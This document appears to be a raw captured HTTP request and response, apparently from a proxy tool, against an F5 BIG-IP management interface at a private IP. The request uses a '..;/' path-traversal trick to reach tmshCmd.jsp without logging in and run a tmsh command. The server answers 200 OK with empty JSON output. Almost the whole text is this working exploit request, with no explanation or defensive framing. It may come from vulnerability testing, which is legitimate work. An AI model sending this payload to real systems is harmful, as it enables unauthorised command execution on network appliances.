 Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 20:15:02 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=AEAFE1A13469DC73C714CE68408333AD; Path=/tmui;
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe
12 Content-Length: 33
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"","output":""}
24